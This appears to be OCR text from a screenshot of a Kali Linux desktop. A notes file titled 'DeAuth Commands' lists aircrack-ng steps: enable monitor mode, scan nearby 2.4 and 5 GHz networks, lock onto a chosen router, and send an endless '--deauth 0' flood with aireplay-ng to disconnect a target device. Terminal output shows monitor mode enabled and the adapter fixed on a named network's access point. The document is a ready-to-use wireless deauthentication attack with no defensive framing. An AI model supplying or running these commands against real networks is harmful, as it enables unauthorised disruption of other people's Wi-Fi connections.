 Applications Places QTerminal Feb 28 14:32 1
*DeAuth Commands
Open Save
1 Download Driver at
2 https://github.com/morrownr/8812au
3
4
5 sudo airmon-ng start wlan0
6 Starts monitor mode, may need to kill processes
7
8 sudo airodump-ng wlan0
9 Shows 2.4 GHz networksaud
10
11 sudo airodump-ng --band a wlan0
12 Shows 5 GHz networks
13
14 sudo airodump-ng wlan0 --bssid <routerMAC> --channel <router channel>
15
16 sudo aireplay-ng --deauth 0 -c <DEVICEMAC> -a <ROUTER MAC> wlan0 -D
Device name: wlan0
Mode: Monitor
kali@kali: ~
File Actions Edit View Help
PID Name
619 wpa_supplicant
kali@kali:~$ iwconfig
lo no wireless extensions.
eth0 no wireless extensions.
wlan0 unassociated Nickname:"WIFI@RTL8812AU"
Mode:Managed Frequency=2.462 GHz Access Point: Not-Associated
Sensitivity:0/0
Retry:off RTS thr:off Fragment thr:off
Power Management:off
Link Quality:0 Signal level:0 Noise level:0
Rx invalid nwid:0 Rx invalid crypt:0 Rx invalid frag:0
Tx excessive retries:0 Invalid misc:0 Missed beacon:0
kali@kali:~$ sudo airmon-ng start wlan0
PHY Interface Driver Chipset
phy1 wlan0 8812au Realtek Semiconductor Corp. RTL8812AU 802.1
1a/b/g/n/ac 2T2R DB WLAN Adapter
(monitor mode enabled)
kali@kali:~$ iwconfig
lo no wireless extensions.
eth0 no wireless extensions.
wlan0 IEEE 802.11bgn ESSID:"NETGEAR76" Nickname:"WIFI@RTL8812AU"
Mode:Monitor Frequency:2.457 GHz Access Point: 44:94:FC:61:2E:7D
Sensitivity:0/0
Retry:off RTS thr:off Fragment thr:off
Power Management:off
Link Quality=3/100 Signal level=3/100 Noise level=0/100
Rx invalid nwid:0 Rx invalid crypt:0 Rx invalid frag:0
Tx excessive retries:0 Invalid misc:0 Missed beacon:0
kali@kali:~$